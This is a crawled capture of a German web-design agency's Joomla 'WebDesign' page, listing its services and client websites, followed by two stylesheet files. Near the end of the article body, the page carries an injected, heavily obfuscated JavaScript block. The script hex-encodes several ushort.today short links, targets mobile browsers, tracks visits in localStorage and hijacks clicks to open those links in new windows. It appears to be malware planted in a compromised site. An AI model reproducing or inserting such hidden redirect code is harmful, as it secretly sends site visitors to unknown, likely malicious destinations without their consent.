

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://dv-concept.net/index.php/webdesign
body_size: 6449
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="de-de" lang="de-de" dir="ltr" >
<head>
	<base href="https://dv-concept.net/index.php/webdesign" />
	<meta http-equiv="content-type" content="text/html; charset=utf-8" />
	<meta name="author" content="Super User" />
	<meta name="description" content="Webauftritt des Verlags DV Concept Web Entwicklung Online Shop, Ebooks" />
	<meta name="generator" content="Joomla! - Open Source Content Management" />
	<title>WebDesign</title>
	<link href="/templates/dvconcept2/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
	<link href="/modules/mod_cookiesaccept/screen.css" rel="stylesheet" type="text/css" />
	<script src="/media/jui/js/jquery.min.js" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-noconflict.js" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-migrate.min.js" type="text/javascript"></script>
	<script src="/media/system/js/caption.js" type="text/javascript"></script>
	<script src="/media/system/js/mootools-core.js" type="text/javascript"></script>
	<script src="/media/system/js/core.js" type="text/javascript"></script>
	<script src="/media/system/js/mootools-more.js" type="text/javascript"></script>
	<script type="text/javascript">
jQuery(window).on('load',  function() {
				new JCaption('img.caption');
			});
	</script>

<link rel="stylesheet" href="/templates/system/css/system.css" type="text/css" />
<link rel="stylesheet" href="/templates/system/css/general.css" type="text/css" />
<link rel="stylesheet" href="/templates/dvconcept2/css/template.css" type="text/css" />
<!--[if lte IE 6]>
<link href="/templates/dvconcept2/css/ieonly.css" rel="stylesheet" type="text/css" />
<![endif]-->
</head>
<body id="page_bg">
<a name="up" id="up"></a>


<!--******************************************
*Header2
********************************************-->
<!--<div id="headertop"></div>
<div id="header">
<div class="inheader">
<div id="headerleft" class="floatleft">
<div id="topmenu">
        <ul class="nav menu">
<li class="item-112"><a href="/index.php/home3" >Home</a></li><li class="item-113 current active"><a href="/index.php/webdesign" >WebDesign</a></li><li class="item-114"><a href="/index.php/onlineshop" >OnlineShop</a></li><li class="item-115"><a href="/index.php/programmierung" >Programmierung</a></li><li class="item-116"><a href="/index.php/verlagstaetigkeiten" >Verlagstätigkeiten</a></li></ul>

</div>
</div>
<div id="headerright" class="floatleft">
<div id="logo"><a href="/"><img src="/templates/dvconcept2/images/Logo6.jpg" border="0" class="logo"></a></div>
</div>
</div>
</div>
-->



<div id="main_bg">
<div id="main">

<!--******************************************
*Headerbereich
********************************************-->
<div id="tg" class="tg">
<div id="template-top">
<div class="template-top-">

<div id="logo"><a href="/"><img src="/templates/dvconcept2/images/Logo6.jpg" border="0" class="logo"></a></div>
</div>
</div>
<br clear="all" /></div>



<!--******************************************
*Topmenu
********************************************-->
<div id="topmenu">
        <ul class="nav menu">
<li class="item-112"><a href="/index.php/home3" >Home</a></li><li class="item-113 current active"><a href="/index.php/webdesign" >WebDesign</a></li><li class="item-114"><a href="/index.php/onlineshop" >OnlineShop</a></li><li class="item-115"><a href="/index.php/programmierung" >Programmierung</a></li><li class="item-116"><a href="/index.php/verlagstaetigkeiten" >Verlagstätigkeiten</a></li></ul>

</div>







    	<div id="maincolumn_big">
<div class="path"></div>    	
    	<div class="nopad"><div class="item-page" itemscope itemtype="https://schema.org/Article">
	<meta itemprop="inLanguage" content="de-DE" />
	
		
						
	
	
				
								<div itemprop="articleBody">
		<p><strong style="font-size: 18px;">WebDesign</strong></p>
<p>&nbsp;</p>
<p><strong>Unsere Leistungen</strong></p>
<p>- Wir entwickeln gemeinsam mit Ihnen zusammen das Konzept f&uuml;r Ihre Homepage</p>
<p>- Realisiierung anhand des Konzepts</p>
<p>- Sie erhalten eine "technische Dokumentation" anhand der Sie in der Lage sind, die Seite nach Fertigstellung selbst zu pflegen</p>
<p>- Auf Wunsch Wartung und Pflege</p>
<p>&nbsp;</p>
<p>F&uuml;r ein pers&ouml;nliches Gespr&auml;ch freuen wir uns &uuml;ber Ihre Kontaktaufnahme <span id="cloak48c86dd00371e616b595292edde42151">Diese E-Mail-Adresse ist vor Spambots geschützt! Zur Anzeige muss JavaScript eingeschaltet sein!</span><script type='text/javascript'>
				document.getElementById('cloak48c86dd00371e616b595292edde42151').innerHTML = '';
				var prefix = '&#109;a' + 'i&#108;' + '&#116;o';
				var path = 'hr' + 'ef' + '=';
				var addy48c86dd00371e616b595292edde42151 = '&#105;nf&#111;' + '&#64;';
				addy48c86dd00371e616b595292edde42151 = addy48c86dd00371e616b595292edde42151 + 'dv-c&#111;nc&#101;pt' + '&#46;' + 'n&#101;t?s&#117;bj&#101;ct=Anfr&#97;g&#101; W&#101;bd&#101;s&#105;gn';
				var addy_text48c86dd00371e616b595292edde42151 = '&#105;nf&#111;' + '&#64;' + 'dv-c&#111;nc&#101;pt' + '&#46;' + 'n&#101;t';document.getElementById('cloak48c86dd00371e616b595292edde42151').innerHTML += '<a ' + path + '\'' + prefix + ':' + addy48c86dd00371e616b595292edde42151 + '\'>'+addy_text48c86dd00371e616b595292edde42151+'<\/a>';
		</script></p>
<p>&nbsp;</p>
<p><strong>Ein Auszug unserer Kunden</strong></p>
<table border="0" style="width: 900px;">
<tbody>
<tr>
<td style="width: 400px;" align="left" valign="top"><a href="http://www.allerhand-genaehtes.de" target="_blank"><img src="/images/stories/bilder/ag.jpg" alt="kiga" width="400" /> </a></td>
<td style="width: 280px;" align="left" valign="top"><a href="http://bruecke-fuer-afghanistan.de/" target="_blank"><img src="/images/stories/bilder/bfa.jpg" alt="bfa" width="400" height="333" /></a></td>
</tr>
</tbody>
</table>
<p>&nbsp;</p>
<table border="0" style="width: 900px;">
<tbody>
<tr>
<td style="width: 400px;" align="left" valign="top"><a href="http://www.therapiepraxis-wiesenbach.de" target="_blank"><img src="/images/stories/bilder/tp.jpg" alt="kiga" width="400" /> </a></td>
<td width="280"><a href="http://www.turnverein-bammental.de/" target="_blank"><img src="/images/stories/bilder/tvb.jpg" alt="tvb" width="400" height="356" /></a></td>
</tr>
</tbody>
</table>
<p>&nbsp;</p>
<table border="0" style="width: 900px;">
<tbody>
<tr>
<td style="width: 400px;"><a href="http://www.kindergarten-leutershausen.de" target="_blank"><img src="/images/stories/bilder/kiga.jpg" alt="kiga" width="400" height="254" /></a></td>
<td width="280"><a href="http://www.clewe-immobilien.de/" target="_blank"><img src="/images/stories/bilder/clewe_bild.png" alt="tvb" width="400" /></a></td>
</tr>
</tbody>
</table>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x61\x48\x46\x33\x63\x363','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x54\x53\x78\x35\x63\x385','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x61\x6c\x43\x38\x63\x368','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x55\x5a\x4e\x39\x63\x399','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x52\x59\x4e\x34\x63\x364','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x6e\x68\x61\x37\x63\x387','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x52\x4e\x56\x32\x63\x302','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x75\x6a\x65\x36\x63\x316','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x42\x57\x7a\x30\x63\x340','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x68\x43\x6b\x31\x63\x321',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script> 	</div>

	
							</div>
</div>
    </div>
    	<br clear="all" />

</div>  
</div>
    
<!--******************************************
*footer
********************************************-->

<div id="footer">
<div id="submenu">
        <ul class="nav menu">
<li class="item-129"><a href="/index.php/datenschutzbestimmungen" >Datenschutzbestimmungen</a></li><li class="item-117"><a href="/index.php/impressum" >Impressum</a></li></ul>
<!--googleoff: all-->
<div id="ca_banner" 
    style="top:0px;
            ">
    <h2 style="
		">Verwendung von Cookies</h2> 
    <p style="
				">Für ein optimales Surfergebnis verwendet diese Webseite Cookies. Durch die weitere Nutzung stimmen Sie der Verwendung zu.        							<span class="infoplus info_modal" style="">Mehr Infos</span>
					        </p>
    <div class="accept" style="">OK</div>
</div>
<div id="ca_info" style="">
    <div class="ca_info_close" style=""></div>
        <div id="ca_info_plus" style="">
            <p><strong>Cookies</strong><br />Diese Website verwendet Cookies. Dabei handelt es sich um kleine Textdateien, welche auf Ihrem Endger&auml;t gespeichert werden. Ihr Browser greift auf diese Dateien zu. Durch den Einsatz von Cookies erh&ouml;ht sich die Benutzerfreundlichkeit und Sicherheit dieser Website.</p>
<p><br />G&auml;ngige Browser bieten die Einstellungsoption, Cookies nicht zuzulassen. Hinweis: Es ist nicht gew&auml;hrleistet, dass Sie auf alle Funktionen dieser Website ohne Einschr&auml;nkungen zugreifen k&ouml;nnen, wenn Sie entsprechende Einstellungen vornehmen.</p>
<p>&nbsp;</p>
<p>Mehr Informationen zum <a href="/index.php/datenschutzbestimmungen">Datenschutz</a></p>        </div>
</div>


<script type="text/javascript">
    jQuery(document).ready(function () { 
	
	function setCookie(c_name,value,exdays)
	{
		var exdate=new Date();
		exdate.setDate(exdate.getDate() + exdays);
		var c_value=escape(value) + ((exdays==null) ? "" : "; expires="+exdate.toUTCString()) + "; path=/";
		document.cookie=c_name + "=" + c_value;
	}
	
	function readCookie(name) {
		var nameEQ = name + "=";
		var ca = document.cookie.split(';');
		for(var i=0;i < ca.length;i++) {
			var c = ca[i];
			while (c.charAt(0)==' ') c = c.substring(1,c.length);
			if (c.indexOf(nameEQ) == 0) return c.substring(nameEQ.length,c.length);
			}
		return null;
	}
    
	var $ca_banner = jQuery('#ca_banner');
    var $ca_infoplus = jQuery('.infoplus.info_modal');
    var $ca_info = jQuery('#ca_info');
    var $ca_info_close = jQuery('.ca_info_close');
    var $ca_infoaccept = jQuery('.accept');
    
	var cookieaccept = readCookie('cookieaccept');
	if(!(cookieaccept == "yes")){
	
		$ca_banner.delay(1000).slideDown('fast'); 
        $ca_infoplus.click(function(){
            $ca_info.fadeIn("fast");
        });
        $ca_info_close.click(function(){
            $ca_info.fadeOut("slow");
        });
        $ca_infoaccept.click(function(){
			setCookie("cookieaccept","yes",365);
            jQuery.post('https://dv-concept.net/index.php/webdesign', 'set_cookie=1', function(){});
            $ca_banner.slideUp('slow');
            $ca_info.fadeOut("slow");
        });
       } 
    });
</script>
<!--googleon: all-->

</div>
</div>



</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://dv-concept.net/modules/mod_cookiesaccept/screen.css
body_size: 691
content:
#ca_banner {
    position: fixed!important;
    z-index: 16777270;
    width: 40%!important;
    height: 80px;
    background: url('img/przez.png');
    text-align: center;
    border-width: 1px 0 1px 0!important;
    border-style: solid!important;
    border-color: #fff!important;
    display: none;
    box-shadow: 0 0 40px #444;
    padding: 10px 0;
    left: 0;
    right: 0;
	float:none!important;
	text-shadow:none;
	border-radius: 0!important;
	margin: 0 auto!important;
}
#ca_info {
    background: #fff;
    height: 150px;
    left: 50%;
    margin-left: -350px;
    margin-top: -182px;
    margin-bottom:20px;
    position: fixed;
    top: 50%;
    width: 700px;
    box-shadow:0 0 40px #444;
    z-index:16777271;
    padding:30px;
    box-sizing:border-box;
    display:none;
    border:1px solid #999999
	text-shadow:none;
}
#ca_info .ca_info_close {
    position: absolute;
    top: -15px;
    right: -15px;
    color: #fff;
    font-weight: bold;
    height: 25px;
    width: 25px;
    border-radius: 16px;
    background: #AA0000 url('img/close.png');
    text-align: center;
    line-height: 1.3em;
    font-size: 18px;
    cursor:pointer;
}
#ca_info_plus {
    box-sizing:border-box;
    overflow: auto;
    height: 100px;
    padding-right:10px;
	color:#000000;
	text-align:left;
}
#ca_info_plus  p{
	color:#000000;
	text-align:left;
	font-size:12px;
}

#ca_banner p,#ca_banner h2 {
    margin:4px 0;
    padding:0;
    line-height:1.0em;
	color:#013395;
	float:none!important;
}
#ca_banner h2 {
    font-size:15px;
    font-weight:normal;
}
#ca_banner p {
    font-size:12px
}

#ca_banner p span {
    text-decoration:underline;
    color:#44b1fb;
    cursor: pointer;
    font-weight: bold;
	float:none!important;
}
#ca_banner .accept {
    cursor:pointer;
    font-size:14px;
    margin:5px auto;
    width:120px;
    background: #44b1fb;
    padding:3px;
    border-radius:3px;
    text-shadow:1px 1px 0 #0072ca;
    color:#fff;
    background-image: -webkit-linear-gradient(#44b1fb 0%, #0072ca 100%);
    background-image: -moz-linear-gradient(#44b1fb 0%, #0072ca 100%);
    background-image: -o-linear-gradient(#44b1fb 0%, #0072ca 100%);
    background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#44b1fb), to(#0072ca));
    background-image: linear-gradient(#44b1fb 0%, #0072ca 100%);
	float:none!important;
}
#ca_banner .accept:hover {
    box-shadow:0 0 15px #000;
}

--- FILE ---
content_type: text/css
request_url: https://dv-concept.net/templates/dvconcept2/css/template.css
body_size: 1917
content:
/*****************************/
/*** Core html setup stuff ***/
/*****************************/

html {
  height: 100%;
  margin-bottom: 1px;
}

form {
  display:inline;
}

body {
	margin: 0px 0px 0px 0px;
	width: 100%;
	display: table;
	background:#FFFFFF;
}

body, td{
	font-family:Verdana, sans-serif;
	font-size: 13px;
	color: #000000;
	line-height: 1.3em;
}

input.button { cursor: pointer; }

p { margin-top: 0; margin-bottom: 5px; }

img { border: 0 none; margin:0px; }

strong { color:#003399;}

/*****************************************/
/*** Template specific layout elements ***/
/*****************************************/
#page_bg {
	padding: 0px;
	margin: 0px;
	margin-bottom: 0px;
	background: #aaaaaa;

}

#main {
background-color: #ffffff;
	position: relative;
	top: 0px;
	left: 50%;
	margin-left: -500px;
	height: 100%;
	
min-height:550px;
	width: 1020px;
	overflow: visible;
	visibility: visible;
}

div#top_menu{
	height:45px;
	margin:0px auto;
	width: 1010px; background: #FFFFFF;
text-align: left;
	border-left:10px solid #FFFFFF;
	border-right:1px solid #FFFFFF;
}

#topnav{ height: 30px; width:790px; margin: 0px 60px; padding: 0px 0px; font-weight: bold; }
#topnav ul { margin: 0px 0px 0px 0px; padding: 0px; width: auto; float: left; list-style-type:none; }
#topnav ul li{ margin: 0; padding: 0; height: 30px; float: left; position: relative; }
#topnav ul li a{ color: #013395; font-weight: bold; font-size:14px; text-decoration: none; padding: 7px 55px 8px 0px; height:14px; display: block; float: left; }
#topnav ul li a:hover,#topnav ul li a:active{ background-color: #FFFFFF; text-decoration: none; font-weight: bold; color: #44b1fb; }
#topnav ul li ul ul { margin: -50px 0 0 297px; z-index: 100; }
#topnav ul li li { width:auto; height: 30px; }
#topnav ul li li a { color: #013395; text-transform: none; display: block; background: none; width: 275px; border-top: 1px solid #FFFFFF; border-left: 0px; padding: 0px 0px 6px 10px; height:20px; }
#topnav ul li li a:hover{ background: none; background-color: #FFFFFF; left: 0; width: 275px; padding: 0px 0px 6px 0px; height:20px; border-top: 1px solid #FFFFFF; }
#topnav ul li ul { left: -999em; top: 20px; left: 0; display: block; height: 30px; width: 275px; position: absolute; z-index: 99; left: -999em; clear: left; margin-top: 0px; margin-left: 0px; }
#topnav ul li:active ul ul,#topnav ul li:active ul ul, #topnav ul li:hover ul ul ul ,#topnav ul li:active ul ul ul { left: -999em; }
#topnav ul li:hover ul,#topnav ul li:active ul, #topnav ul li li:hover ul,#topnav ul li li:active ul, #topnav ul li li li:hover ul,#topnav ul li li li:active ul  { left: auto; }

#topnav{ background: #FFFFFF; }
#topnav ul li a:hover{ background: #FFFFFF; }
#topnav ul li a.active{ background: #FFFFFF; }
#topnav ul li li { background: #FFFFFF; KHTMLOpacity: 0.90; MozOpacity: 0.90; opacity: 0.90; }
#topnav ul li li a:hover{ background: #FFFFFF; filter: alpha(opacity:90); KHTMLOpacity: 0.90; MozOpacity: 0.90; opacity: 0.90; }
#topnav ul li li a:active{ background: #FFFFFF; filter: alpha(opacity:90); KHTMLOpacity: 0.90; MozOpacity: 0.90; opacity: 0.90; }


/* Banner
*********************************************/
#tg { width: 1020px; margin-left: auto; margin-right: auto; text-align: center; text-align: center; }
#template { width: 1020px; height: auto; background-color: #fff; margin-left: auto; margin-right: auto; text-align: center;}
#template-top { color: #fff; width: 1020px; height: 140px; text-align: left; background:  url(../images/Folie3.JPG) no-repeat left top; margin-left: auto; margin-right: auto; }
td{
margin-left:0px;
margin-right:0px;
border-left:0px;
border-right:0px;
padding-left:0px;
padding-right:0px;
}



div#main_bg{
	margin:0px auto;
	width: 1020px;
	text-align:left;
background: #FFFFFF;
	border-left:1px solid #FFFFFF;
	border-right:20px solid #FFFFFF;
	
}

.logo{
	display: block;
	float:left;
	padding-top:5px;
	margin-bottom:0px;
margin-left: 860px;
	width:160px;
}


div#user4{
	float:right;
	text-align:left;
	margin-right: 0px;
}






#leftcolumn{
	margin-left:0px;
	margin-top:0px;
	padding:0px;
	width:205px;
	float:left;
//  height: 100%;
  margin-bottom: 0px;
background-color:#FFFFFF
color:#000000;



}
#rightcolumn{
	margin-right:0px;
	padding:0px;
	width:200px;
	float:right;
}



#leftcolumn h3,
#rightcolumn h3{
	background: #FFFFFF ;
}

//#leftcolumn h3,
//#rightcolumn h3{
//	background: #FFCC66;
//}

#leftcolumn h3,
#rightcolumn h3{
	text-align: left;
text-indent:10px;
	padding-left:0px;

	height: 35px;
	width: 205px;
	line-height: 40px;
	color:#000000;
	font-size:18px;
	margin:0px;
	font-weight:bold;
	font-family:Verdana,sans-serif;
}

#leftcolumn div.module_menu  div div div, #leftcolumn div.module div div div,
